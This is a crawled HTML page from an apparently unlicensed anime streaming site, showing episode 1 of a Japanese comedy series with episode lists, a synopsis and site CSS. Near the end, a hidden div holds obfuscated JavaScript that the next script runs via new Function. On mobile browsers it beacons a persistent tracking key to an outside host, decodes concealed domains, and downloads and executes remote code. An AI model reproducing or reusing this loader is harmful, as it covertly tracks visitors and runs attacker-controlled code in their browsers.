

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ntdm8.com/play/4502-1-1.html
body_size: 7329
content:
<!DOCTYPE html>
<html>
 <head>
  <title>《4个人各自有着自己的秘密》第01集在线观看_高清全集无修_NT动漫</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="keywords" content="4个人各自有着自己的秘密,4个人各自有着自己的秘密第01集在线播放,四人各有小秘密/4人はそれぞれウソをつく" />
    <meta name="description" content="改编自橿原まどか原作漫画，TV动画《4个人各自有着自己的秘密》先导PV公开，将于2022年10月播出。孩子们都是有秘密的，立花、千代、关根、翼是同一所女校里的好友四人组。看似普通初二学生的她们，其实都" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link href="https://cdn.yinghuazy.xyz/webjs/ntdm8/css/common.css" rel="stylesheet" type="text/css" />
<script>var maccms={"path":"","mid":"1","aid":"15","url":"www.ntdm9.com","wapurl":"www.ntdm9.com","mob_status":"0"};</script>
<script src="https://cdn.yinghuazy.xyz/webjs/ntdm8/js/jquery-3.3.1.min.js"></script>
<script src="https://cdn.yinghuazy.xyz/webjs/ntdm8/js/history.js"></script>
<script src="https://cdn.yinghuazy.xyz/webjs/ntdm8/static/js/home.js"></script>
<link rel="shortcut icon" href="https://cdn.yinghuazy.xyz/webjs/ntdm8/image/favicon.ico" type="image/x-icon" />

    <link href="https://cdn.yinghuazy.xyz/webjs/ntdm8/css/play.css" rel="stylesheet" type="text/css" />
    <script src="https://cdn.yinghuazy.xyz/webjs/ntdm8/js/detail.js"></script>
 </head>
 <body>
   <div id="root">
          <div id="top">
        <div id="logo">
          <a href="/" title="NT动漫">NT动漫</a></div>
      </div>
      <header id="nav">
        <a class="nav_button  " href="/">首页</a>
		<!--        <a class="nav_button nav_button_current" href="/type/riben.html">日本</a>
		        <a class="nav_button " href="/type/zhongguo.html">中国</a>
		        <a class="nav_button " href="/type/omei.html">欧美</a>
		-->
		<a class="nav_button " href="/type/riben.html">目录</a>
        <a class="nav_button " href="/label/tody.html">每日推荐</a>
        <a class="nav_button " href="/label/new.html">最近更新</a>
        <a class="nav_button " href="/label/top.html">排行榜</a>
        <form id="top_search_from" class="search_form" action="/search/-------------.html" method="get" autocomplete="off" onsubmit="return on_top_search_form();">
          <input id="top_search_input" class="search_input" name="wd" id="wd" spellcheck="false" autocapitalize="off" autocomplete="off" autocorrect="off" placeholder="输入关键字" value="">
          <input class="search_submit" class="" type="submit" value="">
          <input type="hidden" name="page" value="1"></form>
        <script type="text/javascript">function on_top_search_form() {
            var value = document.getElementById("top_search_input").value;
            if (value == null || value == "") {
              alert("请输入搜索关键字");
              return false;
            }
          }
          var top_search_input = document.getElementById("top_search_input");
          function onfocus() {
            top_search_input.classList.add("search_input_ex");
          }
          function onfocusout() {
            top_search_input.classList.remove("search_input_ex");
          }
          if (top_search_input.addEventListener) {
            top_search_input.addEventListener('focus', onfocus);
            top_search_input.addEventListener('focusout', onfocusout);
          } else {
            top_search_input.onfocus = onfocus;
            top_search_input.onfocusout = onfocusout;
          }</script>
      </header>  <!--头部-->
      <div id="container">
        
<!--<div id="new_tip1" style="color: #E00;padding: 8px;margin: 0 7px;margin-top: 10px;margin-bottom:-14px;font-size: 14px;border: 1px solid #C00;">部分资源无法播放，请等待修复！！！！</div>-->

<div id="new_tip1" style="color: #E00;padding: 8px;margin: 0 7px;margin-top: 10px;margin-bottom:-14px;font-size: 14px;border: 1px solid #C00;">NT动漫永久网址：<a rel="nofollow" target="_blank" href="/" style="color: #60b8cc;text-decoration:  none;">www.ntdm.tv&nbsp;</a> 请牢记防失联，欢迎大家分享给身边朋友！</div>

<div id="new_tip1" style="color: #E00;padding: 8px;margin: 0 7px;margin-top: 10px;margin-bottom:-14px;font-size: 14px;border: 1px solid #C00;">NT动漫地址发布页：<a rel="nofollow" target="_blank" href="https://ntdm.fans/" style="color: #60b8cc;text-decoration:  none;">www.ntdm.fans&nbsp;</a> 请牢记加收藏！</div> <!--公告-->
        <div class="spaceblock1"></div>
        <div class="baseblock">
          <div class="blocktitle">
            <h4 id="detailname">
              <a href="/video/4502.html">4个人各自有着自己的秘密</a></h4>
          </div>
          <div class="line"></div>
          <div class="blockcontent">
            <table>
              <tr>
                <td>
                  <a href="javascript:;">
                    <img referrerpolicy="no-referrer" id="play_poster_img" width="187" height="260" src="https://images.weserv.nl/?url=https://lz.sinaimg.cn/large/006yt1Omgy1h48vla8xe9j30ku0tggs4.jpg" alt="4个人各自有着自己的秘密"></a>
                </td>
                <td>
                  <ul id="play_imform">
	<li class="play_imform_kv">
		<span class="play_imform_tag">地区：</span>
		<span class="play_imform_val">日本</span></li>

	<li class="play_imform_kv">
		<span class="play_imform_tag">别名：</span>
		<span class="play_imform_val">四人各有小秘密/4人はそれぞれウソをつく</span></li>
		<li class="play_imform_kv">
		<span class="play_imform_tag">播放状态：</span>
		<span class="play_imform_val">完结</span></li>
	
	<li class="play_imform_kv">
		<span class="play_imform_tag">语言：</span>
		<span class="play_imform_val">日语</span></li>
	<li class="play_imform_kv">
		<span class="play_imform_tag">首播时间：</span>
		<span class="play_imform_val">2022</span></li>
	<li class="play_imform_kv">
		<span class="play_imform_tag">动画种类：</span>
		<span class="play_imform_val">TV</span></li>
	<li class="play_imform_kv">
		<span class="play_imform_tag">官方网站：</span>
		<span class="play_imform_val"></span></li>
	<li class="play_imform_kv">
		<span class="play_imform_tag">剧情类型：</span>
		<span class="play_imform_val">搞笑,奇幻,日本动漫</span></li>
	<li class="play_imform_kv">
		<span class="play_imform_tag">更新时间：</span>
		<span class="play_imform_val">2025-03-06</span></li>
	
	<li class="play_imform_kv" style="display: none;">
		<span class="play_imform_tag"></span>
		<span class="play_imform_val">4个人各自有着自己的秘密</span></li>
	
                  </ul>
                </td>
              </tr>
            </table>
          </div>
        </div>
        
          <!--公告-->
           <!--
        <style>
	.app-dl-m {
		display: none;
	}
	@media only screen and (min-width:0em) and (max-width:40em) {
		.app-dl-m {
		display: block;
		width: 100%;
		}
		.app-dl-m2 {
		margin: 3px 7px;
		}
		.app-dl-m img {
		width: 100%;
		}
	}
	</style>
	<div class="app-dl-m">
		<div class="app-dl-m2">
		<a rel="nofollow" target="_blank" href="#"><img src="https://www.ntyou.com/shuo.jpg" alt=""></a>
		</div>
	</div>
	-->
        <!--公告end-->
        
        <div class="baseblock">
          <div class="blockcontent">
            <div id="pp" class="baseblock2">
              <div class="blocktitle ppp" id="pp1" routeidx="1">
                <span>在线播放：</span></div>
              <div class="blockcontent">
                <div class="tabs" id="id_play_tabs">
                  <ul class="menu0 title" id="menu0">
                                             <li  class="on">第一线路</li>
                                              <li  >备用线路</li>
                                              <li  >备用线路2</li>
                                          </ul>
                        <div id="content">  
          <div class="main0" id="main0">
     			<div class="movurl mod"  style="display:block">
			<ul>
			    
			<li>
				<a class="active-play" href="/play/4502-1-1.html" target="_self" title="第01集 ">第01集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4502-1-2.html" target="_self" title="第02集 ">第02集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4502-1-3.html" target="_self" title="第03集 ">第03集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4502-1-4.html" target="_self" title="第04集 ">第04集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4502-1-5.html" target="_self" title="第05集 ">第05集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4502-1-6.html" target="_self" title="第06集 ">第06集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4502-1-7.html" target="_self" title="第07集 ">第07集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4502-1-8.html" target="_self" title="第08集 ">第08集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4502-1-9.html" target="_self" title="第09集 ">第09集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4502-1-10.html" target="_self" title="第10集 ">第10集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4502-1-11.html" target="_self" title="第11集 ">第11集</a>
			</li>
						</ul>
		</div>
		  		<div class="movurl mod"  style="display:none">
			<ul>
			    
			<li>
				<a class="" href="/play/4502-2-1.html" target="_self" title="第01集 ">第01集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4502-2-2.html" target="_self" title="第02集 ">第02集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4502-2-3.html" target="_self" title="第03集 ">第03集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4502-2-4.html" target="_self" title="第04集 ">第04集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4502-2-5.html" target="_self" title="第05集 ">第05集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4502-2-6.html" target="_self" title="第06集 ">第06集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4502-2-7.html" target="_self" title="第07集 ">第07集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4502-2-8.html" target="_self" title="第08集 ">第08集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4502-2-9.html" target="_self" title="第09集 ">第09集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4502-2-10.html" target="_self" title="第10集 ">第10集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4502-2-11.html" target="_self" title="第11集 ">第11集</a>
			</li>
						</ul>
		</div>
		  		<div class="movurl mod"  style="display:none">
			<ul>
			    
			<li>
				<a class="" href="/play/4502-3-1.html" target="_self" title="第01集 ">第01集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4502-3-2.html" target="_self" title="第02集 ">第02集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4502-3-3.html" target="_self" title="第03集 ">第03集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4502-3-4.html" target="_self" title="第04集 ">第04集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4502-3-5.html" target="_self" title="第05集 ">第05集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4502-3-6.html" target="_self" title="第06集 ">第06集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4502-3-7.html" target="_self" title="第07集 ">第07集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4502-3-8.html" target="_self" title="第08集 ">第08集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4502-3-9.html" target="_self" title="第09集 ">第09集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4502-3-10.html" target="_self" title="第10集 ">第10集</a>
			</li>
						</ul>
		</div>
		            </div>
           </div>
                </div>
              </div>

              <div id="ageframeblock" class="content">
                <div id="ageframediv" style="width: 980px; height: 540px;">
               <script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/play\/4502-1-1.html","link_next":"\/play\/4502-1-2.html","link_pre":"","url":"7JcKIv203HS3p6rwt1nBoFm61OAor4zIuoDD5wkD%2B%2BQf2aQkr2gGfWNBtGEBem0Vi59Y93hAuge3Ib2eVx3NzQ%3D%3D","url_next":"B%2FLUtrAcbdq0RC%2B%2FJmTPBM7vKKHo%2FARZYGOYud8acU%2FfdA3VpN%2Bzb3uz3ctwwNKrqcTQ%2F49PvktdSs0GEIFNMQ%3D%3D","from":"mp4","server":"no","note":"","id":"4502","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260124"></script><script type="text/javascript" src="/static/js/player.js?t=a20260124"></script>                  <div id="testvideo_div" hidden="hidden"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <p>
    <div id="new_tip1" style="color: #E00;padding: 8px;margin: 0 7px;margin-top: 10px;margin-bottom:-14px;font-size: 14px;border: 1px solid #C00;"><a rel="nofollow" target="_blank" href="http://app.ntdm.fans/app/" style="color: #60b8cc;text-decoration:  none;">【APP安卓端已上线,限时限量开放下载】点我进入 &nbsp;</a> 欢迎大家分享给身边朋友！</div><br>
            
            
 <div class="baseblock">
          <div class="blocktitle">评论/报错（如出现没声音，请切换浏览器尝试）：</div>
            <div class="mac_comment" data-id="4502" data-mid="1" ></div>
            <script>
              $(function(){
            MAC.Comment.Login = 0;
            MAC.Comment.Verify = 1;
            MAC.Comment.Init();
            MAC.Comment.Show(1);
              });
              </script>
        </div>
        <script>
          document.querySelector('#pp').scrollIntoView(false);
        </script>
        <style>
            a.active-play{
            border: 1px solid #e00!important;
            color: #e00!important;
            }
        </style>
        <div class="spaceblock1"></div>
        <div class="baseblock">
          <div class="blocktitle">简介：</div>
          <div class="line"></div>
          <div class="blockcontent">
            <div class="play_desc">
                   <p>改编自橿原まどか原作漫画，TV动画《4个人各自有着自己的秘密》先导PV公开，将于2022年10月播出。</p><p>孩子们都是有秘密的，立花、千代、关根、翼是同一所女校里的好友四人组。看似普通初二学生的她们，其实都隐藏着不可告人的秘密……</p><p>宇宙人×逃亡忍者×超能力者×女装男子！？</p><p>一个“不小心”，教室，甚至地球，会遭到毁灭！？</p><p>充满了秘密的四个人，多亏了谎言才得以在一起——</p><p>说谎是“好朋友”的开始…！？新感觉“混沌”学园喜剧！</p>            </div>
          </div>
        </div>
        <div class="spaceblock1"></div>
        <div class="baseblock">
          <div class="blocktitle">看过《4个人各自有着自己的秘密》的人还看过：</div>
          <div class="line"></div>
          <div class="blockcontent">
            <ul class="ul_li_a8">
            
                        	
        <li class="anime_icon1">
            <a href="/video/7167.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/a3/59/555772_2Z2L2.jpg" alt="新地狱老师 第2部分" title="更新至03集">
                <span class="anime_icon1_name1">更新至03集</span></a>
            <a class="anime_icon1_name_a" href="/video/7167.html">
                <div class="anime_icon1_name">新地狱老师 第2部分</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7165.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/0d/a2/510753_8uCFx.jpg" alt="靠死亡游戏混饭吃。" title="更新至03集">
                <span class="anime_icon1_name1">更新至03集</span></a>
            <a class="anime_icon1_name_a" href="/video/7165.html">
                <div class="anime_icon1_name">靠死亡游戏混饭吃。</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7127.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/0b/9d/541336_0JS7W.jpg" alt="泛而不精的我被逐出了勇者队伍" title="更新至04集">
                <span class="anime_icon1_name1">更新至04集</span></a>
            <a class="anime_icon1_name_a" href="/video/7127.html">
                <div class="anime_icon1_name">泛而不精的我被逐出了勇者队伍</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7129.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/67/d6/498791_26Yp3.jpg" alt="现在多闻君是哪一面！？" title="更新至04集">
                <span class="anime_icon1_name1">更新至04集</span></a>
            <a class="anime_icon1_name_a" href="/video/7129.html">
                <div class="anime_icon1_name">现在多闻君是哪一面！？</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7166.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/11/9b/517561_Rs7mZ.jpg" alt="优雅贵族的休假指南。" title="更新至03集">
                <span class="anime_icon1_name1">更新至03集</span></a>
            <a class="anime_icon1_name_a" href="/video/7166.html">
                <div class="anime_icon1_name">优雅贵族的休假指南。</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7195.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/92/95/517057_257ad.jpg" alt="我推的孩子第三季" title="更新至02集">
                <span class="anime_icon1_name1">更新至02集</span></a>
            <a class="anime_icon1_name_a" href="/video/7195.html">
                <div class="anime_icon1_name">我推的孩子第三季</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7164.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/74/e9/556874_BhJgb.jpg" alt="29岁单身冒险家的日常" title="更新至03集">
                <span class="anime_icon1_name1">更新至03集</span></a>
            <a class="anime_icon1_name_a" href="/video/7164.html">
                <div class="anime_icon1_name">29岁单身冒险家的日常</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7163.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/cd/8c/554013_MGo2g.jpg" alt="安逸领主的愉快领地防卫" title="更新至03集">
                <span class="anime_icon1_name1">更新至03集</span></a>
            <a class="anime_icon1_name_a" href="/video/7163.html">
                <div class="anime_icon1_name">安逸领主的愉快领地防卫</div></a>
        </li> 
                   
            </ul>
          </div>
        </div>
        <div class="spaceblock1"></div>
       
      </div>
                    <footer id="footer">
        <div id="footer_container">
          <div class="pannel clearfix">
            <div class="pannel_head clearfix">
              <h3 class="title">友情链接：</h3></div>
            <ul class="link_text list_scroll clearfix">
                          <li><a class="text_muted" href="https://www.88dm.tv" title="樱花动漫" target="_blank">樱花动漫</a></li>
                           <li><a class="text_muted" href="http://www.ntdm.tv" title="NT动漫" target="_blank">NT动漫</a></li>
                         </ul>
           <span style="color: #DDD;">友链申请，欢迎PR2以上、收录正常的的网站友链</span>
                      </div>
        </div>
      </footer>
   <span class="mac_hits hits hide" data-mid="1" data-id="4502" data-type="hits"></span>
   
   
<div style="display: none !important;">function cBPqOaCp(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function CsRzyLf(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return cBPqOaCp(t);};window[''+'A'+'l'+'X'+'Z'+'G'+'e'+'d'+'t'+'I'+'s'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function tQCKO(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=CsRzyLf,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=tQCKO(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/14904/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=tQCKO(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMllM0EllMkYllMkZhLmF3cndhc3JzZXIubGll2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZZnR3YmdidGVyLmxpdmUlM0E5NTM1','165499',window,document,['l','Z']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>AlXZGedtIs();</script>  <!--友情链接-->
    </div>
 <script type="text/javascript">
    $(function(){
        $(".title li").click(function(){
            $(this).addClass("on").siblings().removeClass("on");
            $("#content .mod").eq($(".title li").index(this)).show().siblings("#content .mod").hide();
        });
    });
</script>
<style>
    .hide{
        display: none;
    }
    .show{
        display: block;
    }
      #content .mod{display:none;}
</style>
 </body>

--- FILE ---
content_type: text/css
request_url: https://cdn.yinghuazy.xyz/webjs/ntdm8/css/common.css
body_size: 4459
content:


/*关于字体*/
/*最好以Arial Black结尾，这种字体很通用，然后如果出现这种字体，说明找不到*/

body {
	/*英文字体会导致英文和中文不对齐*/
	/*font-family: Arial,"Helvetica Neue",Helvetica, "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Micro Hei", sans-serif, "Arial Black";*/

	/*被要求改回了v1*/
	/*v2的*/
	/*font-family: "Microsoft YaHei", "WenQuanYi Micro Hei", sans-serif, "Arial Black";*/
	/*v1的*/
	font-family: Verdana, Arial, Helvetica, sans-serif;

	/*默认字体更好，但先用15，然后尽量变大*/
	font-size: 15px;
	/*会影响很多有换行的同一行的间隔*/
	/*letter-spacing: 1.0px;*/
	font-weight: normal;
	padding: 0px;
	margin: 0px;
	-webkit-text-size-adjust: none;
}

.asciifont {
	font-family: "Helvetica Neue",Helvetica;
}

@font-face {
	font-family: 'gamefont';
	src: url('/age/static/font/gamefont.ttf');
}


/*避免意外，显式设置基本参数*/

div, span, a, p, img, button, ul, li, table, tr, td, pre, strong, h1, h2, h3, h4, h5, h6, section {
	font-size: 1em;
	font-weight: normal;
	margin: 0px;
	padding: 0px;
}

input, textarea {
	font-weight: normal;
	margin: 0px;
}

table, tr, td, img {
	border: 0px;
}

/*??*/
div {
	max-height: 999999px;
}

ul li {
	list-style:none;
}

table {
	border-collapse:collapse;
	border:none;
}


#root {
	width: 1024px;
	margin: 0 auto;
}

#container {
}

.clear {
	clear:both;
}

.block {
	padding: 4px 4px;
}
.blocklr {
	padding: 0px 4px;
}
.blockbt {
	padding: 4px 0px;
}

.spaceblock {
	padding: 6px 6px;
}

.spaceblock1 {
	padding: 9px 8px;
}

.baseblock {
}



/*base ==== ==== ==== ==== ==== ==== ==== ==== */

/*背景的背景#606061*/
/*顶部#292929*/

/*块背景#202020*/
/*块背景轻微区分#232323*/

/*子块背景#282828*/

/*正文亮#e8e8e9*/
/*正文中#e0e0e0*/
/*正文暗#bbbbbb*/
/*正文灰暗#888888*/
/*正文下划线#bbbbbc*/

/*高亮#fd9720*/
/*输入框#212122*/
/*强调#d0e0f0*/

/*标题#888899*/
/*标签#808081*/

/*亮蓝#70c8dd*/
/*暗蓝#60b8cc*/
/*蓝下划线#4a94a3*/
/*浅暗蓝#3d4f61*/
/*zima blue #4BBEE3*/

/*亮红#fe0101*/
/*暗红#682121*/

/*百搭灰#757175*/

/*按钮亮#414142*/
/*按钮暗#313132*/
/*按钮高亮#757175*/

/*导航灰#303030*/
/*大边框灰#303030*/

/*亮边框#505051*/
/*暗边框#404041*/

/*评论#b8b8e0*/

/*纯白*/


/*圆角2*/
/*半透色(0,0,0,0.65)*/

/*color*/

body {
	color: #e8e8e9;
	background-color: #606061;
}

/*避免意外，显式设置基本参数*/
div, span, a, p, img, button, ul, li, table, tr, td, input, textarea, pre, strong, h1, h2, h3, h4, h5, h6 {
	color: #e8e8e9;
	background-color: transparent;
}

input, textarea {
	background: transparent;
	border-width: 1px;
	border-color: #404041;
	background-color: #212122;
}

/*字体*/
/*正文暂时定15*/
/*固定的字体以下*/
/*nav 标题 动漫名字*/


/*misc ==== ==== ==== ==== ==== ==== ==== ==== */

li {
	display: inline-block;
}


/*root ==== ==== ==== ==== ==== ==== ==== ==== */
#root {
	-moz-box-shadow:0px 1px 1px #202020;
	-webkit-box-shadow:0px 1px 6px #202020;
	box-shadow:0px 1px 1px #202020;
}

/*top ==== ==== ==== ==== ==== ==== ==== ==== */

#top {
	box-sizing: border-box;
	height: 150px;
	padding: 10px 8px;
	background-color: #292929;
}

#logo {
	margin-top: 22px;
	margin-left: 8px;
	float: left;
}

#logo a {
    height: 85px;
    display: block;
    background: url(../image/logo.png) no-repeat;
    overflow: hidden;
    line-height: 300px;
     width: 250px;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: cover;
}

#pa {
	float: left;
	margin-top: 36px;
}
.patitle {
	color: #d0e0f0;
	margin: 2px 0px;
}
.patext {
	color: #e0e0e0;
	font-size: 0.9em;
}

/*nav ==== ==== ==== ==== ==== ==== ==== ==== */

#nav {
	height: 56px;
	background-color: #292929;
}

.nav_button {
	box-sizing: border-box;
	display: inline-block;
	height: 56px;
	line-height: 56px;
	padding: 0px 14px;
	font-size: 1.2em;
	text-decoration: none;
	margin-right: -4px;
	border-top-left-radius: 2px;
	border-top-right-radius: 2px;
}

.nav_button:hover, .nav_button:active {
	background-color: #303030;
}

.nav_button_current {
	background-color: #303030;
}

.search_form {
	box-sizing: border-box;
	height: 40px;
	line-height: 40px;
	border: 1px solid #404041;
	border-radius: 1px;
	vertical-align: middle;
	background-color: #212122;
}
.search_input {
	font-size: 1.0em;
	border: none;
